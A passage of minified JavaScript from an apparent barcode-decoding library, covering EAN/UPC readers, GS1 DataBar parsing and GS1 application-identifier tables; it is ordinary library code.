e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}r*=3;for(let n=e-2;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}return(1e3-r)%10}static decodeEnd(t,e){return St.findGuardPattern(t,e,!1,St.START_END_PATTERN,new Int32Array(St.START_END_PATTERN.length).fill(0))}}class Rt extends St{constructor(){super(),this.decodeMiddleCounters=Int32Array.from([0,0,0,0])}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<6&&o<i;e++){let i=St.decodeDigit(t,n,o,St.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<5-e)}r=Rt.determineFirstDigit(r,s),o=St.findGuardPattern(t,o,!0,St.MIDDLE_PATTERN,new Int32Array(St.MIDDLE_PATTERN.length).fill(0))[1];for(let e=0;e<6&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}return{rowOffset:o,resultString:r}}getBarcodeFormat(){return Q.EAN_13}static determineFirstDigit(t,e){for(let r=0;r<10;r++)if(e===this.FIRST_DIGIT_ENCODINGS[r])return String.fromCharCode("0".charCodeAt(0)+r)+t;throw new M}}Rt.FIRST_DIGIT_ENCODINGS=[0,11,13,14,19,25,28,21,22,26];class Dt extends St{constructor(){super(),this.decodeMiddleCounters=Int32Array.from([0,0,0,0])}decodeMiddle(t,e,r){const n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1];for(let e=0;e<4&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}o=St.findGuardPattern(t,o,!0,St.MIDDLE_PATTERN,new Int32Array(St.MIDDLE_PATTERN.length).fill(0))[1];for(let e=0;e<4&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}return{rowOffset:o,resultString:r}}getBarcodeFormat(){return Q.EAN_8}}class Bt extends St{constructor(){super(...arguments),this.ean13Reader=new Rt}getBarcodeFormat(){return Q.UPC_A}decode(t,e){return this.maybeReturnResult(this.ean13Reader.decode(t))}decodeRow(t,e,r){return this.maybeReturnResult(this.ean13Reader.decodeRow(t,e,r))}decodeMiddle(t,e,r){return this.ean13Reader.decodeMiddle(t,e,r)}maybeReturnResult(t){let e=t.getText();if("0"===e.charAt(0)){let r=new L(e.substring(1),null,null,t.getResultPoints(),Q.UPC_A);return null!=t.getResultMetadata()&&r.putAllMetadata(t.getResultMetadata()),r}throw new M}reset(){this.ean13Reader.reset()}}class Mt extends St{constructor(){super(),this.decodeMiddleCounters=new Int32Array(4)}decodeMiddle(t,e,r){const n=this.decodeMiddleCounters.map((t=>t));n[0]=0,n[1]=0,n[2]=0,n[3]=0;const i=t.getSize();let o=e[1],s=0;for(let e=0;e<6&&o<i;e++){const i=Mt.decodeDigit(t,n,o,Mt.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<5-e)}return Mt.determineNumSysAndCheckDigit(new D(r),s),o}decodeEnd(t,e){return Mt.findGuardPatternWithoutCounters(t,e,!0,Mt.MIDDLE_END_PATTERN)}checkChecksum(t){return St.checkChecksum(Mt.convertUPCEtoUPCA(t))}static determineNumSysAndCheckDigit(t,e){for(let r=0;r<=1;r++)for(let n=0;n<10;n++)if(e===this.NUMSYS_AND_CHECK_DIGIT_PATTERNS[r][n])return t.insert(0,"0"+r),void t.append("0"+n);throw M.getNotFoundInstance()}getBarcodeFormat(){return Q.UPC_E}static convertUPCEtoUPCA(t){const e=t.slice(1,7).split("").map((t=>t.charCodeAt(0))),r=new D;r.append(t.charAt(0));let n=e[5];switch(n){case 0:case 1:case 2:r.appendChars(e,0,2),r.append(n),r.append("0000"),r.appendChars(e,2,3);break;case 3:r.appendChars(e,0,3),r.append("00000"),r.appendChars(e,3,2);break;case 4:r.appendChars(e,0,4),r.append("00000"),r.append(e[4]);break;default:r.appendChars(e,0,5),r.append("0000"),r.append(n)}return t.length>=8&&r.append(t.charAt(7)),r.toString()}}Mt.MIDDLE_END_PATTERN=Int32Array.from([1,1,1,1,1,1]),Mt.NUMSYS_AND_CHECK_DIGIT_PATTERNS=[Int32Array.from([56,52,50,49,44,38,35,42,41,37]),Int32Array.from([7,11,13,14,19,25,28,21,22,1])];class Tt extends ut{constructor(t){super();let e=null==t?null:t.get(f.POSSIBLE_FORMATS),r=[];null!=e&&(e.indexOf(Q.EAN_13)>-1?r.push(new Rt):e.indexOf(Q.UPC_A)>-1&&r.push(new Bt),e.indexOf(Q.EAN_8)>-1&&r.push(new Dt),e.indexOf(Q.UPC_E)>-1&&r.push(new Mt)),0===r.length&&(r.push(new Rt),r.push(new Dt),r.push(new Mt)),this.readers=r}decodeRow(t,e,r){for(let n of this.readers)try{const i=n.decodeRow(t,e,r),o=i.getBarcodeFormat()===Q.EAN_13&&"0"===i.getText().charAt(0),s=null==r?null:r.get(f.POSSIBLE_FORMATS),a=null==s||s.includes(Q.UPC_A);if(o&&a){const t=i.getRawBytes(),e=new L(i.getText().substring(1),t,t.length,i.getResultPoints(),Q.UPC_A);return e.putAllMetadata(i.getResultMetadata()),e}return i}catch(t){}throw new M}reset(){for(let t of this.readers)t.reset()}}class Nt extends ut{constructor(){super(),this.decodeFinderCounters=new Int32Array(4),this.dataCharacterCounters=new Int32Array(8),this.oddRoundingErrors=new Array(4),this.evenRoundingErrors=new Array(4),this.oddCounts=new Array(this.dataCharacterCounters.length/2),this.evenCounts=new Array(this.dataCharacterCounters.length/2)}getDecodeFinderCounters(){return this.decodeFinderCounters}getDataCharacterCounters(){return this.dataCharacterCounters}getOddRoundingErrors(){return this.oddRoundingErrors}getEvenRoundingErrors(){return this.evenRoundingErrors}getOddCounts(){return this.oddCounts}getEvenCounts(){return this.evenCounts}parseFinderValue(t,e){for(let r=0;r<e.length;r++)if(ut.patternMatchVariance(t,e[r],Nt.MAX_INDIVIDUAL_VARIANCE)<Nt.MAX_AVG_VARIANCE)return r;throw new M}static count(t){return et.sum(new Int32Array(t))}static increment(t,e){let r=0,n=e[0];for(let i=1;i<t.length;i++)e[i]>n&&(n=e[i],r=i);t[r]++}static decrement(t,e){let r=0,n=e[0];for(let i=1;i<t.length;i++)e[i]<n&&(n=e[i],r=i);t[r]--}static isFinderPattern(t){let e=t[0]+t[1],r=e/(e+t[2]+t[3]);if(r>=Nt.MIN_FINDER_PATTERN_RATIO&&r<=Nt.MAX_FINDER_PATTERN_RATIO){let e=Number.MAX_SAFE_INTEGER,r=Number.MIN_SAFE_INTEGER;for(let n of t)n>r&&(r=n),n<e&&(e=n);return r<10*e}return!1}}Nt.MAX_AVG_VARIANCE=.2,Nt.MAX_INDIVIDUAL_VARIANCE=.45,Nt.MIN_FINDER_PATTERN_RATIO=9.5/12,Nt.MAX_FINDER_PATTERN_RATIO=12.5/14;class _t{constructor(t,e){this.value=t,this.checksumPortion=e}getValue(){return this.value}getChecksumPortion(){return this.checksumPortion}toString(){return this.value+"("+this.checksumPortion+")"}equals(t){if(!(t instanceof _t))return!1;const e=t;return this.value===e.value&&this.checksumPortion===e.checksumPortion}hashCode(){return this.value^this.checksumPortion}}class yt{constructor(t,e,r,n,i){this.value=t,this.startEnd=e,this.value=t,this.startEnd=e,this.resultPoints=new Array,this.resultPoints.push(new nt(r,i)),this.resultPoints.push(new nt(n,i))}getValue(){return this.value}getStartEnd(){return this.startEnd}getResultPoints(){return this.resultPoints}equals(t){if(!(t instanceof yt))return!1;const e=t;return this.value===e.value}hashCode(){return this.value}}class Ot{constructor(){}static getRSSvalue(t,e,r){let n=0;for(let e of t)n+=e;let i=0,o=0,s=t.length;for(let a=0;a<s-1;a++){let A;for(A=1,o|=1<<a;A<t[a];A++,o&=~(1<<a)){let t=Ot.combins(n-A-1,s-a-2);if(r&&0===o&&n-A-(s-a-1)>=s-a-1&&(t-=Ot.combins(n-A-(s-a),s-a-2)),s-a-1>1){let r=0;for(let t=n-A-(s-a-2);t>e;t--)r+=Ot.combins(n-A-t-1,s-a-3);t-=r*(s-1-a)}else n-A>e&&t--;i+=t}n-=A}return i}static combins(t,e){let r,n;t-e>e?(n=e,r=t-e):(n=t-e,r=e);let i=1,o=1;for(let e=t;e>r;e--)i*=e,o<=n&&(i/=o,o++);for(;o<=n;)i/=o,o++;return i}}class bt{constructor(t,e){e?this.decodedInformation=null:(this.finished=t,this.decodedInformation=e)}getDecodedInformation(){return this.decodedInformation}isFinished(){return this.finished}}class Ft{constructor(t){this.newPosition=t}getNewPosition(){return this.newPosition}}class Pt extends Ft{constructor(t,e){super(t),this.value=e}getValue(){return this.value}isFNC1(){return this.value===Pt.FNC1}}Pt.FNC1="$";class kt extends Ft{constructor(t,e,r){super(t),r?(this.remaining=!0,this.remainingValue=this.remainingValue):(this.remaining=!1,this.remainingValue=0),this.newString=e}getNewString(){return this.newString}isRemaining(){return this.remaining}getRemainingValue(){return this.remainingValue}}class Lt extends Ft{constructor(t,e,r){if(super(t),e<0||e>10||r<0||r>10)throw new E;this.firstDigit=e,this.secondDigit=r}getFirstDigit(){return this.firstDigit}getSecondDigit(){return this.secondDigit}getValue(){return 10*this.firstDigit+this.secondDigit}isFirstDigitFNC1(){return this.firstDigit===Lt.FNC1}isSecondDigitFNC1(){return this.secondDigit===Lt.FNC1}isAnyFNC1(){return this.firstDigit===Lt.FNC1||this.secondDigit===Lt.FNC1}}Lt.FNC1=10;class Gt{constructor(){}static parseFieldsInGeneralPurpose(t){if(!t)return null;if(t.length<2)throw new M;let e=t.substring(0,2);for(let r of Gt.TWO_DIGIT_DATA_LENGTH)if(r[0]===e)return r[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(2,r[2],t):Gt.processFixedAI(2,r[1],t);if(t.length<3)throw new M;let r=t.substring(0,3);for(let e of Gt.THREE_DIGIT_DATA_LENGTH)if(e[0]===r)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(3,e[2],t):Gt.processFixedAI(3,e[1],t);for(let e of Gt.THREE_DIGIT_PLUS_DIGIT_DATA_LENGTH)if(e[0]===r)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(4,e[2],t):Gt.processFixedAI(4,e[1],t);if(t.length<4)throw new M;let n=t.substring(0,4);for(let e of Gt.FOUR_DIGIT_DATA_LENGTH)if(e[0]===n)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(4,e[2],t):Gt.processFixedAI(4,e[1],t);throw new M}static processFixedAI(t,e,r){if(r.length<t)throw new M;let n=r.substring(0,t);if(r.length<t+e)throw new M;let i=r.substring(t,t+e),o=r.substring(t+e),s="("+n+")"+i,a=Gt.parseFieldsInGeneralPurpose(o);return null==a?s:s+a}static processVariableAI(t,e,r){let n,i=r.substring(0,t);n=r.length<t+e?r.length:t+e;let o=r.substring(t,n),s=r.substring(n),a="("+i+")"+o,A=Gt.parseFieldsInGeneralPurpose(s);return null==A?a:a+A}}Gt.VARIABLE_LENGTH=[],Gt.TWO_DIGIT_DATA_LENGTH=[["00",18],["01",14],["02",14],["10",Gt.VARIABLE_LENGTH,20],["11",6],["12",6],["13",6],["15",6],["17",6],["20",2],["21",Gt.VARIABLE_LENGTH,20],["22",Gt.VARIABLE_LENGTH,29],["30",Gt.VARIABLE_LENGTH,8],["37",Gt.VARIABLE_LENGTH,8],["90",Gt.VARIABLE_LENGTH,30],["91",Gt.VARIABLE_LENGTH,30],["92",Gt.VARIABLE_LENGTH,30],["93",Gt.VARIABLE_LENGTH,30],["94",Gt.VARIABLE_LENGTH,30],["95",Gt.VARIABLE_LENGTH,30],["96",Gt.VARIABLE_LENGTH,30],["97",Gt.VARIABLE_LENGTH,3],["98",Gt.VARIABLE_LENGTH,30],["99",Gt.VARIABLE_LENGTH,30]],Gt.THREE_DIGIT_DATA_LENGTH=[["240",Gt.VARIABLE_LENGTH,30],["241",Gt.VARIABLE_LENGTH,30],["242",Gt.VARIABLE_LENGTH,6],["250",Gt.VARIABLE_LENGTH,30],["251",Gt.VARIABLE_LENGTH,30],["253",Gt.VARIABLE_LENGTH,17],["254",Gt.VARIABLE_LENGTH,20],["400",Gt.VARIABLE_LENGTH,30],["401",Gt.VARIABLE_LENGTH,30],["402",17],["403",Gt.VARIABLE_LENGTH,30],["410",13],["411",13],["412",13],["413",13],["414",13],["420",Gt.VARIABLE_LENGTH,20],["421",Gt.VARIABLE_LENGTH,15],["422",3],["423",Gt.VARIABLE_LENGTH,15],["424",3],["425",3],["426",3]],Gt.THREE_DIGIT_PLUS_DIGIT_DATA_LENGTH=[["310",6],["311",6],["312",6],["313",6],["314",6],["315",6],["316",6],["320",6],["321",6],["322",6],["323",6],["324",6],["325",6],["326",6],["327",6],["328",6],["329",6],["330",6],["331",6],["332",6],["333",6],["334",6],["335",6],["336",6],["340",6],["341",6],["342",6],["343",6],["344",6],["345",6],["346",6],["347",6],["348",6],["349",6],["350",6],["351",6],["352",6],["353",6],["354",6],["355",6],["356",6],["357",6],["360",6],["361",6],["362",6],["363",6],["364",6],["365",6],["366",6],["367",6],["368",6],["369",6],["390",Gt.VARIABLE_LENGTH,15],["391",Gt.VARIABLE_LENGTH,18],["392",Gt.VARIABLE_LENGTH,15],["393",Gt.VARIABLE_LENGTH,18],["703",Gt.VARIABLE_LENGTH,30]],Gt.FOUR_DIGIT_DATA_LENGTH=[["7001",13],["7002",Gt.VARIABLE_LENGTH,30],["7003",10],["8001",14],["8002",Gt.VARIABLE_LENGTH,20],["8003",Gt.VARIABLE_LENGTH,30],["8004",Gt.VARIABLE_LENGTH,30],["8005",6],["8006",18],["8007",Gt.VARIABLE_LENGTH,30],["8008",Gt.VARIABLE_LENGTH,12],["8018",18],["8020",Gt.VARIABLE_LENGTH,25],["8100",6],["8101",10],["8102",2],["8110",Gt.VARIABLE_LENGTH,70],["8200",Gt.VARIABLE_LENGTH,70]];class Qt{constructor(t){this.buffer=new D,this.information=t}decodeAllCodes(t,e){let r=e,n=null;for(;;){let e=this.decodeGeneralPurposeField(r,n),i=Gt.parseFieldsInGeneralPurpose(e.getNewString());if(null!=i&&t.append(i),n=e.isRemaining()?""+e.getRemainingValue():null,r===e.getNewPosition())break;r=e.getNewPosition()}return t.toString()}isStillNumeric(t){if(t+7>this.information.getSize())return t+4<=this.information.getSize();for(let e=t;e<t+3;++e)if(this.information.get(e))return!0;return this.information.get(t+3)}decodeNumeric(t){if(t+7>this.information.getSize()){let e=this.extractNumericValueFromBitArray(t,4);return new Lt(this.information.getSize(),0===e?Lt.FNC1:e-1,Lt.FNC1)}let e=this.extractNumericValueFromBitArray(t,7);return new Lt(t+7,(e-8)/11,(e-8)%11)}extractNumericValueFromBitArray(t,e){return Qt.extractNumericValueFromBitArray(this.information,t,e)}static extractNumericValueFromBitArray(t,e,r){let n=0;for(let i=0;i<r;++i)t.get(e+i)&&(n|=1<<r-i-1);return n}decodeGeneralPurposeField(t,e){this.buffer.setLengthToZero(),null!=e&&this.buffer.append(e),this.current.setPosition(t);let r=this.parseBlocks();return null!=r&&r.isRemaining()?new kt(this.current.getPosition(),this.buffer.toString(),r.getRemainingValue()):new kt(this.current.getPosition(),this.buffer.toString())}parseBlocks(){let t,e;do{let r=this.current.getPosition();if(this.current.isAlpha()?(e=this.parseAlphaBlock(),t=e.isFinished()):this.current.isIsoIec646()?(e=this.parseIsoIec646Block(),t=e.isFinished()):(e=this.parseNumericBlock(),t=e.isFinished()),r===this.current.getPosition()&&!t)break}while(!t);return e.getDecodedInformation()}parseNumericBlock(){for(;this.isStillNumeric(this.current.getPosition());){let t=this.decodeNumeric(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFirstDigitFNC1()){let e;return e=t.isSecondDigitFNC1()?new kt(this.current.getPosition(),this.buffer.toString()):new kt(this.current.getPosition(),this.buffer.toString(),t.getSecondDigit()),new bt(!0,e)}if(this.buffer.append(t.getFirstDigit()),t.isSecondDigitFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getSecondDigit())}return this.isNumericToAlphaNumericLatch(this.current.getPosition())&&(this.current.setAlpha(),this.current.incrementPosition(4)),new bt(!1)}parseIsoIec646Block(){for(;this.isStillIsoIec646(this.current.getPosition());){let t=this.decodeIsoIec646(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getValue())}return this.isAlphaOr646ToNumericLatch(this.current.getPosition())?(this.current.incrementPosition(3),this.current.setNumeric()):this.isAlphaTo646ToAlphaLatch(this.current.getPosition())&&(this.current.getPosition()+5<this.information.getSize()?this.current.incrementPosition(5):this.current.setPosition(this.information.getSize()),this.current.setAlpha()),new bt(!1)}parseAlphaBlock(){for(;this.isStillAlpha(this.current.getPosition());){let t=this.decodeAlphanumeric(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getValue())}return this.isAlphaOr646ToNumericLatch(this.current.getPosition())?(this.current.incrementPosition(3),this.current.setNumeric()):this.isAlphaTo646ToAlphaLatch(this.current.getPosition())&&(this.current.getPosition()+5<this.information.getSize()?this.current.incrementPosition(5):this.current.setPosition(this.information.getSize()),this.current.setIsoIec646()),new bt(!1)}isStillIsoIec646(t){if(t+5>this.information.getSize())return!1;let e=this.extractNumericValueFromBitArray(t,5);if(e>=5&&e<16)return!0;if(t+7>this.information.getSize())return!1;let r=this.extractNumericValueFromBitArray(t,7);if(r>=64&&r<116)return!0;if(t+8>this.information.getSize())return!1;let n=this.extractNumericValueFromBitArray(t,8);return n>=232&&n<253}decodeIsoIec646(t){let e=this.extractNumericValueFromBitArray(t,5);if(15===e)return new Pt(t+5,Pt.FNC1);if(e>=5&&e<15)return new Pt(t+5,"0"+(e-5));let r,n=this.extractNumericValueFromBitArray(t,7);if(n>=64&&n<90)return new Pt(t+7,""+(n+1));if(n>=90&&n<116)return new Pt(t+7,""+(n+7));switch(this.extractNumericValueFromBitArray(t,8)){case 232:r="!";break;case 233:r='"';break;case 234:r="%";break;case 235:r="&";break;case 236:r="'";break;case 237:r="(";break;case 238:r=")";break;case 239:r="*";break;case 240:r="+";break;case 241:r=",";break;case 242:r="-";break;case 243:r=".";break;case 244:r="/";break;case 245:r=":";break;case 246:r=";";break;case 247:r="<";break;case 248:r="=";break;case 249:r=">";break;case 250:r="?";break;case 251:r="_";break;case 252:r=" ";break;default:throw new E}return new Pt(t+8,r)}isStillAlpha(t){if(t+5>this.information.getSize())return!1;let e=this.extractNumericValueFromBitArray(t,5);if(e>=5&&e<16)return!0;if(t+6>this.information.getSize())return!1;let r=this.extractNumericValueFromBitArray(t,6);return r>=16&&r<63}decodeAlphanumeric(t){let e=this.extractNumericValueFromBitArray(t,5);if(15===e)return new Pt(t+5,Pt.FNC1);if(e>=5&&e<15)return new Pt(t+5,"0"+(e-5));let r,n=this.extractNumericValueFromBitArray(t,6);if(n>=32&&n<58)return new Pt(t+6,""+(n+33));switch(n){case 58:r="*";break;case 59:r=",";break;case 60:r="-";break;case 61:r=".";break;case 62:r="/";break;default:throw new q("Decoding invalid alphanumeric value: "+n)}return new Pt(t+6,r)}isAlphaTo646ToAlphaLatch(t){if(t+1>this.information.getSize())return!1;for(let e=0;e<5&&e+t<this.information.getSize();++e)if(2===e){if(!this.information.get(t+2))return!1}else if(this.information.get(t+e))return!1;return!0}isAlphaOr646ToNumericLatch(t){if(t+3>this.information.getSize())return!1;for(let e=t;e<t+3;++e)if(this.information.get(e))return!1;return!0}isNumericToAlphaNumericLatch(t){if(t+1>this.information.getSize())return!1;for(let e=0;e<4&&e+t<this.information.getSize();++e)if(this.information.get(t+e))return!1;return!0}}class Zt{constructor(t){this.information=t,this.generalDecoder=new Qt(t)}getInformation(){return this.information}getGeneralDecoder(){return this.generalDecoder}}class Yt extends Zt{constructor(t){super(t)}encodeCompressedGtin(t,e){t.append("(01)");let r=t.length();t.append("9"),this.encodeCompressedGtinWithoutAI(t,e,r)}encodeCompressedGtinWithoutAI(t,e,r){for(let r=0;r<4;++r){let n=this.getGeneralDecoder().extractNumericValueFromBitArray(e+10*r,10);n/100==0&&t.append("0"),n/10==0&&t.append("0"),t.append(n)}Yt.appendCheckDigit(t,r)}static appendCheckDigit(t,e){let r=0;for(let n=0;n<13;n++){let i=t.charAt(n+e).charCodeAt(0)-"0".charCodeAt(0);r+=0==(1&n)?3*i:i}r=10-r%10,10===r&&(r=0),t.append(r)}}Yt.GTIN_SIZE=40;class Ut extends Yt{constructor(t){super(t)}parseInformation(){let t=new D;t.append("(01)");let e=t.length(),r=this.getGeneralDecoder().extractNumericValueFromBitArray(Ut.HEADER_SIZE,4);return t.append(r),this.encodeCompressedGtinWithoutAI(t,Ut.HEADER_SIZE+4,e),this.getGeneralDecoder().decodeAllCodes(t,Ut.HEADER_SIZE+44)}}Ut.HEADER_SIZE=4;class vt extends Zt{constructor(t){super(t)}parseInformation(){let t=new D;return this.getGeneralDecoder().decodeAllCodes(t,vt.HEADER_SIZE)}}vt.HEADER_SIZE=5;class xt extends Yt{constructor(t){super(t)}encodeCompressedWeight(t,e,r){let n=this.getGeneralDecoder().extractNumericValueFromBitArray(e,r);this.addWeightCode(t,n);let i=this.checkWeight(n),o=1e5;for(let e=0;e<5;++e)i/o==0&&t.append("0"),o/=10;t.append(i)}}class Wt extends xt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()!=Wt.HEADER_SIZE+xt.GTIN_SIZE+Wt.WEIGHT_SIZE)throw new M;let t=new D;return this.encodeCompressedGtin(t,Wt.HEADER_SIZE),this.encodeCompressedWeight(t,Wt.HEADER_SIZE+xt.GTIN_SIZE,Wt.WEIGHT_SIZE),t.toString()}}Wt.HEADER_SIZE=5,Wt.WEIGHT_SIZE=15;class Ht extends Wt{constructor(t){super(t)}addWeightCode(t,e){t.append("(3103)")}checkWeight(t){return t}}class Vt extends Wt{constructor(t){super(t)}addWeightCode(t,e){e<1e4?t.append("(3202)"):t.append("(3203)")}checkWeight(t){return t<1e4?t:t-1e4}}class jt extends Yt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()<jt.HEADER_SIZE+Yt.GTIN_SIZE)throw new M;let t=new D;this.encodeCompressedGtin(t,jt.HEADER_SIZE);let e=this.getGeneralDecoder().extractNumericValueFromBitArray(jt.HEADER_SIZE+Yt.GTIN_SIZE,jt.LAST_DIGIT_SIZE);t.append("(392"),t.append(e),t.append(")");let r=this.getGeneralDecoder().decodeGeneralPurposeField(jt.HEADER_SIZE+Yt.GTIN_SIZE+jt.LAST_DIGIT_SIZE,null);return t.append(r.getNewString()),t.toString()}}jt.HEADER_SIZE=8,jt.LAST_DIGIT_SIZE=2;class Xt extends Yt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()<Xt.HEADER_SIZE+Yt.GTIN_SIZE)throw new M;let t=new D;this.encodeCompressedGtin(t,Xt.HEADER_SIZE);let e=this.getGeneralDecoder().extractNumericValueFromBitArray(Xt.HEADER_SIZE+Yt.GTIN_SIZE,Xt.LAST_DIGIT_SIZE);t.append("(393"),t.append(e),t.append(")");let r=this.getGeneralDecoder().extractNumericValueFromBitArray(Xt.HEADER_SIZE+Yt.GTIN_SIZE+Xt.LAST_DIGIT_SIZE,Xt.FIRST_THREE_DIGITS_SIZE);r/100==0&&t.append("0"),r/10==0&&t.append("0"),t.append(r);let n=this.getGeneralDecoder().decodeGeneralPurposeField(Xt.HEADER_SIZE+Yt.GTIN_SIZE+Xt.LAST_DIGIT_SIZE+Xt.FIRST_THREE_DIGITS_SIZE,null);return t.append(n.getNewString()),t.toString()}}Xt.HEADER_SIZE=8,Xt.LAST_DIGIT_SIZE=2,Xt.FIRST_THREE_DIGITS_SIZE=10;class zt extends xt{constructor(t,e,r){super(t),this.dateCode=r,this.firstAIdigits=e}parseInformation(){if(this.getInformation().getSize()!=zt.HEADER_SIZE+zt.GTIN_SIZE+zt.WEIGHT_SIZE+zt.DATE_SIZE)throw new M;let t=new D;return this.encodeCompressedGtin(t,zt.HEADER_SIZE),this.encodeCompressedWeight(t,zt.HEADER_SIZE+zt.GTIN_SIZE,zt.WEIGHT_SIZE),this.encodeCompressedDate(t,zt.HEADER_SIZE+zt.GTIN_SIZE+zt.WEIGHT_SIZE),t.toString()}encodeCompressedDate(t,e){let r=this.getGeneralDecoder().extractNumericValueFromBitArray(e,zt.DATE_SIZE);if(38400==r)return;t.append("("),t.append(this.dateCode),t.append(")");let n=r%32;r/=32;let i=r%12+1;r/=12;let o=r;o/10==0&&t.append("0"),t.append(o),i/10==0&&t.append("0"),t.append(i),n/10==0&&t.append("0"),t.append(n)}addWeightCode(t,e){t.append("("),t.append(this.firstAIdigits),t.append(e/1e5),t.append(")")}checkWeight(t){return t%1e5}}zt.HEADER_SIZE=8,zt.WEIGHT_SIZE=20,zt.DATE_SIZE=16;class Jt{constructor(t,e,r,n){this.leftchar=t,this.rightchar=e,this.finderpattern=r,this.maybeLast=n}mayBeLast(){return this.maybeLast}getLeftChar(){return this.leftchar}getRightChar(){return this.rightchar}getFinderPattern(){return this.finderpattern}mustBeLast(){return null==this.rightchar}toString(){return"[ "+this.leftchar+", "+this.rightchar+" : "+(null==this.finderpattern?"null":this.finderpattern.getValue())+" ]"}static equals(t,e){return t instanceof Jt&&Jt.equalsOrNull(t.leftchar,e.leftchar)&&Jt.equalsOrNull(t.rightchar,e.rightchar)&&Jt.equalsOrNull(t.finderpattern,e.finderpattern)}static equalsOrNull(t,e){return null===t?null===e:Jt.equals(t,e)}hashCode(){return this.leftchar.getValue()^this.rightchar.getValue()^this.finderpattern.getValue()}}class Kt{constructor(t,e,r){this.pairs=t,this.rowNumber=e,this.wasReversed=r}getPairs(){return this.pairs}getRowNumber(){return this.rowNumber}isReversed(){return this.wasReversed}isEquivalent(t){return this.checkEqualitity(this,t)}toString(){return"{ "+this.pairs+" }"}equals(t,e){return t instanceof Kt&&this.checkEqualitity(t,e)&&t.wasReversed===e.wasReversed}checkEqualitity(t,e){if(!t||!e)return;let r;return t.forEach(((t,n)=>{e.forEach((e=>{t.getLeftChar().getValue()===e.getLeftChar().getValue()&&t.getRightChar().getValue()===e.getRightChar().getValue()&&t.getFinderPatter().getValue()===e.getFinderPatter().getValue()&&(r=!0)}))})),r}}class qt extends Nt{constructor(t){super(...arguments),this.pairs=new Array(qt.MAX_PAIRS),this.rows=new Array,this.startEnd=[2],this.verbose=!0===t}decodeRow(t,e,r){this.pairs.length=0,this.startFromEven=!1;try{return qt.constructResult(this.decodeRow2pairs(t,e))}catch(t){this.verbose&&console.log(t)}return this.pairs.length=0,this.startFromEven=!0,qt.constructResult(this.decodeRow2pairs(t,e))}reset(){this.pairs.length=0,this.rows.length=0}decodeRow2pairs(t,e){let r,n=!1;for(;!n;)try{this.pairs.push(this.retrieveNextPair(e,this.pairs,t))}catch(t){if(t instanceof M){if(!this.pairs.length)throw new M;n=!0}}if(this.checkChecksum())return this.pairs;if(r=!!this.rows.length,this.storeRow(t,!1),r){let t=this.checkRowsBoolean(!1);if(null!=t)return t;if(t=this.checkRowsBoolean(!0),null!=t)return t}throw new M}checkRowsBoolean(t){if(this.rows.length>25)return this.rows.length=0,null;this.pairs.length=0,t&&(this.rows=this.rows.reverse());let e=null;try{e=this.checkRows(new Array,0)}catch(t){this.verbose&&console.log(t)}return t&&(this.rows=this.rows.reverse()),e}checkRows(t,e){for(let r=e;r<this.rows.length;r++){let e=this.rows[r];this.pairs.length=0;for(let e of t)this.pairs.push(e.getPairs());if(this.pairs.push(e.getPairs()),!qt.isValidSequence(this.pairs))continue;if(this.checkChecksum())return this.pairs;let n=new Array(t);n.push(e);try{return this.checkRows(n,r+1)}catch(t){this.verbose&&console.log(t)}}throw new M}static isValidSequence(t){for(let e of qt.FINDER_PATTERN_SEQUENCES){if(t.length>e.length)continue;let r=!0;for(let n=0;n<t.length;n++)if(t[n].getFinderPattern().getValue()!=e[n]){r=!1;break}if(r)return!0}return!1}storeRow(t,e){let r=0,n=!1,i=!1;for(;r<this.rows.length;){let e=this.rows[r];if(e.getRowNumber()>t){i=e.isEquivalent(this.pairs);break}n=e.isEquivalent(this.pairs),r++}i||n||qt.isPartialRow(this.pairs,this.rows)||(this.rows.push(r,new Kt(this.pairs,t,e)),this.removePartialRows(this.pairs,this.rows))}removePartialRows(t,e){for(let r of e)if(r.getPairs().length!==t.length)for(let e of r.getPairs())for(let r of t)if(Jt.equals(e,r))break}static isPartialRow(t,e){for(let r of e){let e=!0;for(let n of t){let t=!1;for(let e of r.getPairs())if(n.equals(e)){t=!0;break}if(!t){e=!1;break}}if(e)return!0}return!1}getRows(){return this.rows}static constructResult(t){let e=function(t){try{if(t.get(1))return new Ut(t);if(!t.get(2))return new vt(t);switch(Qt.extractNumericValueFromBitArray(t,1,4)){case 4:return new Ht(t);case 5:return new Vt(t)}switch(Qt.extractNumericValueFromBitArray(t,1,5)){case 12:return new jt(t);case 13:return new Xt(t)}switch(Qt.extractNumericValueFromBitArray(t,1,7)){case 56:return new zt(t,"310","11");case 57:return new zt(t,"320","11");case 58:return new zt(t,"310","13");case 59:return new zt(t,"320","13");case 60:return new 